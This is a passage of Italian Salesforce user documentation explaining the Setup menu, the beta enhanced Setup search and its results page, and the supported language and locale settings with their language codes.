**•** Il menu Imposta è accessibile dal link Imposta nell'angolo superiore destro di tutte le pagine Salesforce.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

- **•** Il menu Imposta è organizzato i categorie basate sugli obiettivi: Amministra, Crea, Distribuisci, Monitora e Checkout.
- **•** Le impostazioni personali, che tutti gli utenti di Salesforce possono modificare, sono disponibili da un menu Impostazioni personali separato.

Per accedere alle Impostazioni personali, selezionare il proprio nome nell'angolo superiore destro di qualsiasi pagina Salesforce, quindi fare clic su **Impostazioni personali**. È anche possibile accedere alla Impostazioni personali dalla pagina del profilo Chatter personale: nel riquadro destro, fare clic su **Impostazioni personali**.

**•** La pagina iniziale Impostazioni personali include link rapidi per accedere facilmente agli strumenti e alle operazioni delle impostazioni personali utilizzati più di frequente.

Importante: Quando è abilitata, l'interfaccia utente Imposta migliorata è attivata per tutti gli utenti dell'organizzazione. Assicurarsi di informare la propria organizzazione prima di abilitare o disabilitare questa impostazione.

Per abilitare l'interfaccia utente Imposta migliorata, da Imposta, immettere *Interfaccia utente* nella casella Ricerca veloce, quindi selezionare **Interfaccia utente** e **Abilita interfaccia utente Imposta migliorata**.

 $\mathbf{z}$ Nota: L'interfaccia utente migliorata:

- **•** non è supportata in Internet Explorer versione 6
- **•** è disponibile solo quando viene abilitato il nuovo tema dell'interfaccia utente

### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0) [Come trovare Imposta](#page-26-0)

## <span id="page-286-0"></span>Ricerca nell'impostazione con la Ricerca avanzata in Imposta (beta)

Con la Ricerca avanzata in Imposta, gli utenti possono cercare molti tipi di elementi in Imposta, incluse voci di approvazione, oggetti e campi personalizzati, profili personalizzati, insiemi di autorizzazioni, voci di flusso di lavoro, utenti, e così via.



Nota: La Ricerca avanzata in Imposta è in versione beta. Presenta una qualità pari all'istanza di produzione ma con limitazioni note.

Per utilizzare la Ricerca avanzata in Imposta, accertarsi che la relativa impostazione dell'interfaccia utente sia abilitata. Da Imposta, immettere *Interfaccia utente* nella casella Ricerca veloce, quindi selezionare **Interfaccia utente** e scorrere fino a Abilita interfaccia utente Imposta migliorata (beta). Se la Ricerca avanzata in Imposta è disabilitata, la casella di ricerca in Imposta restituisce soltanto i titoli delle pagine nel menu Imposta, non le singole voci eventualmente create o modificate in Imposta.

La Ricerca avanzata in Imposta è polivalente e consente diversi usi.

- **•** Per trovare le pagine di Imposta, digitare in parte o completamente il nome di una pagina nella casella della ricerca in Imposta. Man mano che si digita testo nella casella, appaiono immediatamente le pagine di Imposta i cui nomi corrispondono al testo digitato. Fare clic sul nome della pagina da aprire.
- **•** Per trovare metadati in Imposta, immettere almeno due caratteri consecutivi della voce desiderata e fare clic su o premere Invio. Nella pagina Risultati della ricerca impostazione visualizzata, selezionare l'elemento desiderato dall'elenco.
	- Nota: Alcuni elementi per i quali si può eseguire la ricerca (come gli insiemi di autorizzazioni) non sono disponibili in alcune versioni. Gli utenti non possono cercare elementi che non sono inclusi nella versione in uso.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare la Ricerca avanzata in Imposta:

**•** "Personalizza applicazione"

Per eseguire una ricerca in Imposta:

**•** "Visualizza impostazione e configurazione"

Esempio: Ad esempio, si supponga di voler visualizzare tutti i pacchetti installati nella propria organizzazione. Immettere *inst*. Man mano che si immettono le lettere, il menu Imposta si riduce in modo da includere solo i menu e le pagine che corrispondono ai termini della ricerca. Apparirà rapidamente il link per la pagina desiderata (**Pacchetti installati**).

Quindi, si può ad esempio modificare la password di uno degli utenti, Jane Smith. Immettere *smit* e fare clic su . Nella pagina Risultati ricerca impostazione, fare clic sul risultato Jane Smith per passare direttamente alla pagina dei dettagli dell'utente.

### VEDERE ANCHE:

[Pagina Risultati di ricerca impostazione \(beta\)](#page-287-0)

## <span id="page-287-0"></span>Pagina Risultati di ricerca impostazione (beta)

La pagina Risultati di ricerca impostazione visualizza diversi tipi di elementi in Imposta corrispondenti ai termini della ricerca, incluse voci di approvazione, oggetti e campi personalizzati, profili personalizzati, insiemi di autorizzazioni, voci di flusso di lavoro, utenti, e così via.



Nota: La Ricerca avanzata in Imposta è in versione beta. Presenta una qualità pari all'istanza di produzione ma con limitazioni note.

Nella pagina Risultati di ricerca impostazione:

- **•** Nel riquadro sinistro sono indicate tutte le categorie con il numero di risultati tra parentesi.
	- **–** Fare clic su una categoria per visualizzare solo i risultati relativi a quella categoria.
	- **–** Se i risultati sono stati filtrati per categoria, fare clic su **Tutti i risultati** per visualizzare tutti i risultati della ricerca.
- **•** Fare clic su un risultato per aprirlo o fare clic su **Modifica**.
- **•** Utilizzare la casella di ricerca nella parte superiore della pagina per eseguire di nuovo una ricerca impostazione.
- Nota: I termini della ricerca che soddisfano un nome utente o un nickname della comunità (il campo Nickname nella pagina dei dettagli dell'utente) restituiscono i risultati che mostrano solo il nome dell'utente. Se il nickname non corrisponde al nome utente, il risultato potrebbe non essere scontato. Ad esempio, se un'utente di nome Margherita Rossi ha il nickname Margy, la ricerca di *mar* restituisce Margherita Rossi.
- Suggerimento: quando si visualizzano i risultati della ricerca impostazione, creare un segnalibro per la pagina dei risultati nel browser Web per semplificare l'esecuzione della stessa ricerca in futuro. Ad esempio, se si cerca spesso la parola "smit", è possibile creare un segnalibro per la pagina dei risultati in modo che esegua di nuovo la stessa ricerca. L'URL per questo segnalibro sarebbe di questo tipo:

https://*MiaSocietà*.salesforce.com/ui/setup/SetupSearchResultsPage?setupSearch=smit.

### VEDERE ANCHE:

[Ricerca nell'impostazione con la Ricerca avanzata in Imposta \(beta\)](#page-286-0)

# Lingua, impostazioni internazionali e valuta

Le impostazioni di Salesforce per lingua, impostazioni internazionali, fuso orario e valuta possono influire sulle modalità di visualizzazione degli oggetti (account, lead, opportunità e simili). In un'organizzazione con una sola valuta, gli amministratori di Salesforce definiscono le impostazioni internazionali della valuta, la lingua predefinita, le impostazioni internazionali predefinite e il fuso orario predefinito per le rispettive organizzazioni e gli utenti possono definire una lingua, delle impostazioni internazionali e un fuso orario personali nelle pagine delle impostazioni personali. In un'organizzazione con più valute, gli amministratori di Salesforce definiscono la valuta aziendale, la lingua predefinita, le impostazioni internazionali predefinite e il fuso orario predefinito per le rispettive organizzazioni e gli utenti possono definire una valuta, una lingua, delle impostazioni internazionali e un fuso orario personali nella pagine delle impostazioni personali.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: le organizzazioni con una sola lingua non possono modificare la lingua, ma possono modificare le impostazioni internazionali.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**


#### VEDERE ANCHE:

[Panoramica sulle impostazioni relative alla lingua](#page-288-0) [Valute supportate](#page-339-0) [Quali lingue supporta Salesforce?](#page-51-0) [Impostazioni internazionali supportate](#page-294-0) [Fusi orari supportati](#page-331-0) [Impostazione della valuta personale o della propria organizzazione](#page-335-0)

# <span id="page-288-0"></span>Panoramica sulle impostazioni relative alla lingua

L'interfaccia utente Web di Salesforce, Salesforce per Outlook, Connect Offline e Connect per Office è disponibile in [più lingue.](#page-51-0)

L'interfaccia utente Web di Salesforce dispone di due impostazioni relative alla lingua:

- **•** Lingua personale: tutto il testo, le immagini, i pulsanti e la guida in linea vengono visualizzati in questa lingua. Per modificare questa impostazione, modificare le informazioni personali.
- **•** Lingua predefinita dell'organizzazione: si applica a tutti i nuovi utenti finché non selezionano la propria lingua. Questa impostazione determina inoltre la lingua in cui vengono memorizzate tutte le personalizzazioni (campi personalizzati, schede e opzioni dell'interfaccia utente). Nel caso delle personalizzazioni, le lingue personali dei singoli utenti non sostituiscono questa impostazione. Alcuni elementi di impostazione immessi manualmente da un amministratore possono essere tradotti mediante l'Area di lavoro traduzione.

Gli amministratori possono modificare questa impostazione modificando le informazioni sulla società.

Il testo immesso dagli utenti rimane nella lingua in cui è stato immesso.

#### VEDERE ANCHE:

[Lingua, impostazioni internazionali e valuta](#page-287-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# Quali lingue supporta Salesforce?

Salesforce offre tre livelli di supporto linguistico: [lingue interamente supportate](#page-51-1), [lingue dell'utente finale](#page-52-0) e [lingue solo per la piattaforma](#page-53-0). Ogni lingua è identificata da un codice lingua di due caratteri (ad esempio en) o da un codice impostazione internazionale di cinque caratteri (quale en\_AU).

Oltre a utilizzare il supporto linguistico di Salesforce, è possibile localizzare le organizzazioni in due modi. L'Area di lavoro traduzione consente di specificare le lingue nelle quali si desidera tradurre, assegnare traduttori alle lingue, creare traduzioni per le personalizzazioni apportate alla propria organizzazione Salesforce e ignorare le etichette e le traduzioni dei pacchetti gestiti. Tutto è traducibile, dai valori degli elenchi di selezione personalizzati ai campi personalizzati, quindi gli utenti globali possono utilizzare l'intera organizzazione Salesforce nella propria lingua.

La seconda opzione è rinominare schede e campi in Salesforce. Se l'applicazione personalizzata utilizza solo alcune schede e campi standard di Salesforce, è possibile tradurli.

## Lingue interamente supportate

Per cambiare la lingua di tutte le funzionalità, inclusa la Guida, impostando una delle seguenti lingue interamente supportate, da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, selezionare **Informazioni sulla società** e quindi **Modifica**.

- Cinese (semplificato): zh CN
- **•** Cinese (tradizionale): zh\_TW
- **•** Danese: da
- Olandese: nl\_NL
- **•** Inglese: en\_US
- **•** Finlandese: fi
- **•** Francese: fr
- **•** Tedesco: de
- **•** Italiano: it
- **•** Giapponese: ja
- **•** Coreano: ko
- **•** Norvegese: no
- Portoghese (Brasile): pt\_BR
- **•** Russo: ru
- **•** Spagnolo: es
- **•** Spagnolo (Messico): es\_MX
- **•** Svedese: sv
- **•** Tailandese: th



- **•** Spagnolo (Messico) viene trasformato in Spagnolo per le traduzioni definite dal cliente.
- **•** Anche se l'interfaccia utente di Salesforce viene interamente tradotta in tailandese, la Guida resta in inglese.

# Lingue degli utenti finali

Le lingue degli utenti finali sono utili nel caso di un'organizzazione multilingue o di partner che parlano lingue diverse da quella predefinita della società. Per le lingue degli utenti finali, Salesforce è dotato di etichette tradotte per tutti gli oggetti standard e le pagine, fatta eccezione per le pagine amministrative, l'impostazione e la Guida. Quando si specifica una lingua utente finale, le etichette e la Guida non tradotte vengono visualizzate in inglese. Le lingue utente finale sono destinate esclusivamente all'uso personale da parte degli utenti finali. Non utilizzare le lingue utente finale come lingue aziendali. Salesforce non fornisce assistenza ai clienti nelle lingue utente finale.

Le lingue utente finale includono:

- **•** Arabo: ar
- **•** Bulgaro: bg
- **•** Croato: hr
- **•** Ceco: cs
- **•** Inglese (Regno Unito): en\_GB
- **•** Greco: el
- **•** Ebraico: iw
- **•** Ungherese: hu
- **•** Indonesiano: in
- **•** Polacco: pl
- **•** Portoghese (Portogallo): pt\_PT
- **•** Rumeno: ro
- **•** Slovacco: sk
- **•** Sloveno: sl
- **•** Turco: tr
- **•** Ucraino: uk
- **•** Vietnamita: vi

Nota: Salesforce fornisce un supporto limitato per le lingue da destra a sinistra, ad esempio arabo ed ebraico, per le seguenti funzionalità.

- **•** Live Agent
- **•** Casi
- **•** Account

Queste funzionalità sono supportate solo sul sito Salesforce completo (non su Salesforce1 o altri client mobili). Non si garantisce che le lingue da destra a sinistra funzionino correttamente con altre funzionalità Salesforce e non è previsto un ampliamento dell'elenco di funzionalità supportate.

Le funzionalità non supportate per le lingue da destra a sinistra includono, senza limitazione, le seguenti:

- **•** Generatore di rapporti
- **•** Generazione di preventivi in PDF
- **•** Previsioni personalizzabili
- **•** Email
- **•** Salesforce Knowledge
- **•** Feed

**•** Comunità

L'assenza di una funzionalità dall'elenco non implica la disponibilità del supporto. Con le lingue da destra a sinistra sono supportate solo le funzionalità Live Agent, Casi e Account.

## Lingue solo per la piattaforma

Nelle situazioni in cui Salesforce non fornisce traduzioni predefinite, utilizzare le lingue solo per la piattaforma per localizzare le applicazioni e personalizzare le funzionalità implementate nella piattaforma Salesforce1. È possibile tradurre elementi come etichette personalizzate, oggetti personalizzati e nomi di campi. È inoltre possibile rinominare la maggior parte di oggetti, etichette e campi standard. Il testo informativo e il testo delle etichette non relative ai campi non sono traducibili.

Le lingue solo per la piattaforma sono disponibili ovunque sia possibile selezionare una lingua nell'applicazione. Tuttavia, quando si seleziona una lingua solo per la piattaforma, tutte le etichette standard di Salesforce vengono automaticamente impostate sull'inglese o, in determinati casi, sulla lingua di un utente finale o una lingua completamente supportata.

Quando si specifica una lingua solo per la piattaforma, le etichette per gli oggetti e i campi standard restano in inglese tranne nei seguenti casi:

- **•** Inglese (Australia), Inglese (India), Inglese (Malesia) e Inglese (Filippine) vengono trasformati in Inglese (Regno Unito).
- **•** Tedesco (Austria) e Tedesco (Svizzera) vengono trasformati in Tedesco.
- **•** Francese (Canada) viene trasformato in Francese.
- **•** Rumeno (Moldavia) viene trasformato in Rumeno.
- **•** Montenegrino viene trasformato in Serbo (Latino).
- **•** Portoghese (Portogallo) viene trasformato in Portoghese (Brasile).

Attualmente sono supportate le seguenti lingue solo per la piattaforma.

- **•** Albanese: sq
- **•** Arabo (Algeria): ar\_DZ
- **•** Arabo (Bahrein): ar\_BH
- Arabo (Egitto): ar EG
- **•** Arabo (Iraq): ar\_IQ
- **•** Arabo (Giordania): ar\_JO
- **•** Arabo (Kuwait): ar\_KW
- Arabo (Libano): ar\_LB
- **•** Arabo (Libia): ar\_LY
- Arabo (Marocco): ar\_MA
- Arabo (Oman): ar\_OM
- **•** Arabo (Qatar): ar\_QA
- **•** Arabo (Arabia Saudita): ar\_SA
- **•** Arabo (Sudan): ar\_SD
- Arabo (Siria): ar SY
- **•** Arabo (Tunisia): ar\_TN
- **•** Arabo (Emirati Arabi Uniti): ar\_AE
- **•** Arabo (Yemen): ar\_YE
- **•** Armeno: hy
- **•** Basco: eu
- **•** Bosniaco: bs
- **•** Bengalese: bn
- **•** Cinese (semplificato-Singapore): zh\_SG
- **•** Cinese (tradizionale-Hong Kong): zh\_HK
- **•** Inglese (Australia): en\_AU
- **•** Inglese (Canada): en\_CA
- Inglese (Hong Kong): en HK
- **•** Inglese (India): en\_IN
- Inglese (Irlanda): en IE
- **•** Inglese (Malesia): en\_MY
- **•** Inglese (Filippine): en\_PH
- **•** Inglese (Singapore): en\_SG
- **•** Inglese (Sud Africa): en\_ZA
- **•** Estone: et
- Francese (Belgio): fr\_BE
- Francese (Canada): fr\_CA
- Francese (Lussemburgo): fr LU
- Francese (Svizzera): fr\_CH
- **•** Georgiano: ka
- **•** Tedesco (Austria): de\_AT
- **•** Tedesco (Lussemburgo): de\_LU
- **•** Tedesco (Svizzera): de\_CH
- **•** Hindi: hi
- **•** Islandese: is
- **•** Irlandese: ga
- Italiano (Svizzera): it\_CH
- **•** Lettone: lv
- **•** Lituano: lt
- **•** Lussemburghese: lb
- **•** Macedone: mk
- **•** Malese: ms
- **•** Maltese: mt
- **•** Rumeno (Moldavia): ro\_MD
- **•** Montenegrino: sh\_ME
- **•** Romancio: rm
- **•** Serbo (Cirillico): sr
- **•** Serbo (Latino): sh
- **•** Spagnolo (Argentina): es\_AR
- Spagnolo (Bolivia): es BO
- Spagnolo (Cile): es CL
- **•** Spagnolo (Colombia): es\_CO
- **•** Spagnolo (Costa Rica): es\_CR
- **•** Spagnolo (Repubblica Dominicana): es\_DO
- **•** Spagnolo (Ecuador): es\_EC
- **•** Spagnolo (El Salvador): es\_SV
- **•** Spagnolo (Guatemala): es\_GT
- Spagnolo (Honduras): es HN
- **•** Spagnolo (Nicaragua): es\_NI
- **•** Spagnolo (Panama): es\_PA
- Spagnolo (Paraguay): es PY
- **•** Spagnolo (Perù): es\_PE
- **•** Spagnolo (Porto Rico): es\_PR
- **•** Spagnolo (Stati Uniti): es\_US
- **•** Spagnolo (Uruguay): es\_UY
- **•** Spagnolo (Venezuela): es\_VE
- **•** Tagalog: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Gallese: cy

#### VEDERE ANCHE:

[Lingua, impostazioni internazionali e valuta](#page-287-0) [Impostazione dell'Area di lavoro traduzione](#page-3977-0)

# <span id="page-294-0"></span>Impostazioni internazionali supportate

Le impostazioni internazionali di Salesforce determinano i formati di visualizzazione per data e ora, nomi degli utenti, indirizzi, virgole e punti nei numeri. Per le organizzazioni con una sola valuta, le impostazioni internazionali determinano anche la valuta predefinita per l'organizzazione quando vengono selezionate nell'elenco di selezione Impostazioni internazionali valuta nella pagina Informazioni sulla società.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le informazioni sulla società:

**•** "Visualizza impostazione e configurazione"

Per modificare le informazioni sulla società:

**•** "Personalizza applicazione"

Le opzioni di impostazione personale disponibili variano a seconda della versione di Salesforce utilizzata.





